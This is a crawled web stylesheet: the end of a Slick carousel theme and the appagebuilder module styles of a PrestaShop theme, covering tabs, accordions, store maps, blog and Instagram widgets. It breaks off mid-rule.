  .slick-arrows .slick-arrow.slick-prev {
    left: -0.625rem; }
    .rtl .slick-arrows .slick-arrow.slick-prev {
      right: -0.625rem;
      left: auto; }
    .slick-arrows .slick-arrow.slick-prev:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-prev:before {
        content: ""; }
  .slick-arrows .slick-arrow.slick-next {
    right: -0.625rem; }
    .rtl .slick-arrows .slick-arrow.slick-next {
      left: -0.625rem;
      right: auto; }
    .slick-arrows .slick-arrow.slick-next:before {
      content: ""; }
      [dir="rtl"] .slick-arrows .slick-arrow.slick-next:before {
        content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 1.875rem; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 0.3125rem;
    padding: 0;
    cursor: pointer;
    width: 1.25rem;
    height: 1.25rem; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 0.3125rem;
      cursor: pointer;
      width: 1.25rem;
      height: 1.25rem; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1;
          filter: alpha(opacity=100); }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        font-family: "FontAwesome";
        font-size: 10px;
        line-height: 1.25rem;
        text-align: center;
        color: black;
        width: 1.25rem;
        height: 1.25rem;
        opacity: 0.35;
        filter: alpha(opacity=35); }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75;
      filter: alpha(opacity=75); }

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/styles.css?1611759807
body_size: 7568
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 1.875rem; }
.ApColumn .title_block {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  text-align: center; }
  .ApColumn .title_block:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0; }
  @media (min-width: 1200px) {
    .ApColumn .title_block {
      font-size: 2.688rem;
      margin-bottom: 3.125rem; } }
  @media (max-width: 1199px) {
    .ApColumn .title_block {
      font-size: 1.875rem;
      margin-bottom: 1.875rem; } }

.sub-title-widget {
  color: #000000;
  font-size: 0.875rem;
  font-weight: 600; }

.title-ap-group {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  text-align: center; }
  .title-ap-group:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    margin: auto;
    left: 0;
    right: 0; }
  @media (min-width: 1200px) {
    .title-ap-group {
      font-size: 2.688rem;
      margin-bottom: 3.125rem; } }
  @media (max-width: 1199px) {
    .title-ap-group {
      font-size: 1.875rem;
      margin-bottom: 1.875rem; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  margin-top: 0.3125rem;
  width: 1.563rem;
  height: 1.563rem; }
.block-toggler.ApBlockLink ul li, .footer-container .links.ApBlockLink ul li {
  margin-bottom: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  padding-left: 3.125rem;
  position: relative;
  margin-top: 15px; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 3.125rem;
    padding-left: inherit; }
  .alert:before {
    font-family: "FontAwesome";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding-right: 0.4375rem;
    position: absolute;
    top: 0.6875rem;
    float: left;
    left: 1.25rem; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 1.25rem;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    background: #f0f0f0;
    position: relative;
    font-weight: normal; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "arrow_drop_up";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.563rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed:before {
      background: none;
      content: "arrow_drop_down";
      cursor: pointer;
      display: block;
      font-family: "Material Icons";
      font-size: 1.563rem;
      position: absolute;
      left: auto;
      right: 0px;
      top: 0px;
      width: auto; }
  .ap-accordion .panel-default .panel-heading {
    background: #f0f0f0;
    border: 1px solid #f0f0f0; }
  .ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 1px solid #f0f0f0; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #e6e6e6; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #e6e6e6;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #e6e6e6 #e6e6e6 #e6e6e6; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #e6e6e6; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #e6e6e6;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #e6e6e6 #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #e6e6e6 transparent #e6e6e6 #e6e6e6;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #e6e6e6; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #e6e6e6;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #e6e6e6; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #e6e6e6 #e6e6e6 #e6e6e6 transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #272727; }
  .widget-tabs li.active {
    border: 1px solid #e13737; }
    .widget-tabs li.active a {
      color: #e13737; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #e13737;
    font-size: 1.188rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  text-align: center; }
  .box-show-more a {
    background: #000000;
    clear: both;
    text-align: center;
    width: auto;
    height: 56px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 0 1.875rem;
    margin-top: 0.9375rem;
    display: none;
    font-size: 0.875rem;
    color: #FFFFFF;
    font-weight: 600;
    min-width: 231px;
    z-index: 99;
    position: relative;
    z-index: 2;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    .box-show-more a:hover {
      background: #e13737; }
    .box-show-more a .fa {
      margin-left: 0.3125rem; }
      .rtl .box-show-more a .fa {
        margin-right: 0.3125rem;
        margin-left: inherit; }
  .box-show-more.open a {
    display: inline-block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Count Down 
*/
.leo-more-cdown {
  margin-top: 1.5rem; }
  .leo-more-cdown ul {
    padding: 0; }
    .leo-more-cdown ul li {
      display: inline-block;
      text-align: center; }
      @media (min-width: 1200px) {
        .leo-more-cdown ul li {
          padding-left: 1.25rem;
          padding-right: 1.25rem; } }
      @media (max-width: 1199px) {
        .leo-more-cdown ul li {
          padding-left: 0.625rem;
          padding-right: 0.625rem; } }
      .leo-more-cdown ul li:first-child {
        padding-left: 0; }
        .rtl .leo-more-cdown ul li:first-child {
          padding-right: 0;
          padding-left: inherit; }
      .leo-more-cdown ul li b {
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        color: #f17f42;
        margin-top: 0.3125rem; }
      .leo-more-cdown ul li span {
        text-transform: uppercase;
        font-size: 0.75rem;
        font-weight: 600;
        color: #f17f42; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #e6e6e6; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #e13737;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/* Slideshow */
.ApSlideShow {
  margin-bottom: 1.875rem; }

/*
  Widget Manufacturers
*/
.manufacturers_block .block_content {
  margin-top: 0; }
.manufacturers_block .manufacturer-block img,
.manufacturers_block .manufacturer-item img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .manufacturers_block .manufacturer-block img:hover,
  .manufacturers_block .manufacturer-item img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
.manufacturers_block .manufacturer-item {
  text-align: center; }
  .manufacturers_block .manufacturer-item span {
    margin-top: 0.625rem;
    display: inline-block; }

/* Widget Image Category */
.widget-category_image .block_content {
  margin: 0; }
  .widget-category_image .block_content > ul {
    margin: 0;
    padding: 0; }
    .widget-category_image .block_content > ul > li > a > .cate_content .cover-img {
      display: inline-block;
      padding: 0.625rem 0.625rem 1.25rem;
      width: 100%;
      text-align: center; }
      .widget-category_image .block_content > ul > li > a > .cate_content .cover-img img {
        width: 100%; }
    .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
      font-weight: 700;
      font-size: 1.25rem;
      color: #222222;
      display: inline-block;
      margin-bottom: 1.25rem;
      text-align: left; }
      .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
        text-align: right; }
      @media (min-width: 992px) {
        .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
          padding-left: 5rem; }
          .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
            padding-right: 5rem;
            padding-left: inherit; } }
      @media (max-width: 991px) {
        .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
          padding-left: 1.25rem; }
          .rtl .widget-category_image .block_content > ul > li > a > .cate_content .cat_name {
            padding-right: 1.25rem;
            padding-left: inherit; } }
    @media (min-width: 992px) {
      .widget-category_image .block_content > ul ul {
        padding-left: 5rem; }
        .rtl .widget-category_image .block_content > ul ul {
          padding-right: 5rem;
          padding-left: inherit; } }
    @media (max-width: 991px) {
      .widget-category_image .block_content > ul ul {
        padding-left: 1.25rem; }
        .rtl .widget-category_image .block_content > ul ul {
          padding-right: 1.25rem;
          padding-left: inherit; } }
    .widget-category_image .block_content > ul ul li {
      display: block;
      margin-bottom: 0.625rem; }
      .widget-category_image .block_content > ul ul li a {
        color: #666666;
        position: relative;
        padding-left: 0.9375rem; }
        .rtl .widget-category_image .block_content > ul ul li a {
          padding-right: 0.9375rem;
          padding-left: inherit; }
        .widget-category_image .block_content > ul ul li a:before {
          content: "\f105";
          color: #aad276;
          display: inline-block;
          position: absolute;
          top: 0;
          font-family: "FontAwesome";
          font-size: 0.875rem;
          left: 0; }
          .rtl .widget-category_image .block_content > ul ul li a:before {
            right: 0;
            left: auto; }
        .widget-category_image .block_content > ul ul li a:hover {
          color: #e13737; }
          .widget-category_image .block_content > ul ul li a:hover:before {
            color: #e13737; }
  .widget-category_image .block_content .cate_content.cate_content-1 {
    text-align: center;
    display: inline-block; }
    .widget-category_image .block_content .cate_content.cate_content-1 .cover-img {
      padding: 0; }
    .widget-category_image .block_content .cate_content.cate_content-1 .title-cate {
      font-size: 1.313rem;
      font-weight: 600;
      margin-top: 1.25rem;
      display: inline-block; }
  .widget-category_image .block_content .view_all_wapper {
    display: none; }

/* Widget Lastest blogs */
.latest-blogs .blog-container {
  border: 0px solid #e6e6e6; }
.latest-blogs .blog-image-container {
  margin-bottom: 1.25rem; }
.latest-blogs .blog-title {
  font-size: 1.313rem;
  font-weight: 600;
  color: #000000;
  margin-bottom: 1.25rem;
  line-height: 1.875rem; }
  .latest-blogs .blog-title a {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
.latest-blogs .right-block {
  padding: 1.875rem; }
.latest-blogs .blog-desc {
  line-height: 1.5rem; }
.latest-blogs .blog-meta {
  text-transform: uppercase;
  margin-bottom: 0.9375rem;
  font-size: 0.75rem;
display:none!important; }
  .latest-blogs .blog-meta > span {
    color: #999; }
.latest-blogs .blog-viewall {
  margin-top: 1.25rem; }
.latest-blogs .blog-read__more {
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
  padding-bottom: 0.3125rem; }
  .latest-blogs .blog-read__more:before {
    content: "";
    position: absolute;
    bottom: 0.3125rem;
    width: 100%;
    height: 2px;
    background: #000000;
    left: 0; }
    .rtl .latest-blogs .blog-read__more:before {
      right: 0;
      left: auto; }
  .latest-blogs .blog-read__more:hover:before {
    background: #e13737; }
@media (max-width: 991px) {
  .latest-blogs .blog-container .right-block .blog-title {
    margin-bottom: 0.3125rem;
    font-size: 0.875rem;
    line-height: 24px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  padding: 0.3125rem 0.3125rem 0.625rem 0.3125rem;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .rtl .leo-more-info {
    padding: 0.3125rem 0.3125rem 0.625rem 0.3125rem; }
  .leo-more-info .thumbs_list {
    overflow: hidden;
    margin-top: 0.875rem;
    margin-bottom: 1.25rem;
    float: left;
    width: 80px;
    height: 300px; }
    .rtl .leo-more-info .thumbs_list {
      float: right; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      float: left;
      width: 84px;
      height: 100px; }
      .rtl .leo-more-info .thumbs_list li {
        float: right; }
      .leo-more-info .thumbs_list li a {
        display: block;
        margin: 0 1px 2px;
        text-align: center; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 0.9375rem;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
@media screen and (min-width: 0\0) {
  .instagram-block a img {
    width: 100%;
    height: 100%; } }
.instagram-block a {
  position: relative;
  display: inline-block;
  margin-bottom: 0.625rem; }
  .instagram-block a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    @incldue transition(all 0.3s ease 0s); }
  .instagram-block a:after {
    content: "\f16d";
    font-family: "FontAwesome";
    position: absolute;
    font-size: 1.25rem;
    color: #FFFFFF;
    bottom: 50%;
    left: 50%;
    right: auto;
    top: auto;
    line-height: normal;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    opacity: 0;
    filter: alpha(opacity=0);
    @incldue transition(all 0.3s ease 0s); }
  .instagram-block a img {
    max-width: 100%;
    width: 100%;
    height: auto; }
  .instagram-block a:hover:before {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .instagram-block a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100); }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }
.instagram-block .owl-carousel .owl-item {
  padding-left: 6px;
  padding-right: 6px; }
.instagram-block .block_content {
  margin-left: -6px;
  margin-right: -6px; }

/* ApHtml */
.ApHtml.feature-service {
  border: 0px solid #000000;
  overflow: hidden; }
  @media (min-width: 992px) {
    .ApHtml.feature-service [class*="col-"]:after {
      content: "";
      display: inline-block;
      width: 1px;
      height: 1000%;
      background: #e6e6e6;
      position: absolute;
      top: 0;
      right: 0; }
      .rtl .ApHtml.feature-service [class*="col-"]:after {
        left: 0;
        right: auto; } }
  @media (min-width: 1440px) {
    .ApHtml.feature-service .feature-item {
      padding-top: 1.875rem;
      padding-bottom: 1.875rem;
      max-width: 66%;
      margin: auto; } }
  @media (max-width: 1439px) {
    .ApHtml.feature-service .feature-item {
      padding: 1.25rem 0.75rem; } }
  .ApHtml.feature-service .feature-item .ficon {
    font-size: 2rem;
    color: #000000;
    float: left; }
    .rtl .ApHtml.feature-service .feature-item .ficon {
      float: right; }
    @media (min-width: 1200px) {
      .ApHtml.feature-service .feature-item .ficon {
        padding-right: 20px!important; }
        .rtl .ApHtml.feature-service .feature-item .ficon {
          padding-left: 2.5rem;
          padding-right: inherit; } }
    @media (max-width: 1199px) {
      .ApHtml.feature-service .feature-item .ficon {
        padding-right: 20px!important; }
        .rtl .ApHtml.feature-service .feature-item .ficon {
          padding-left: 1.25rem;
          padding-right: inherit; } }
  .ApHtml.feature-service .feature-item .fitem-body {
    overflow: hidden; }
  .ApHtml.feature-service .feature-item .fitem-title {
    margin-bottom: 0.9375rem;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase; }
  .ApHtml.feature-service .feature-item .fitem-content {
    line-height: 1.75rem;
    margin-bottom: 0; }
@media (max-width: 575px) {
  .ApHtml.copyright {
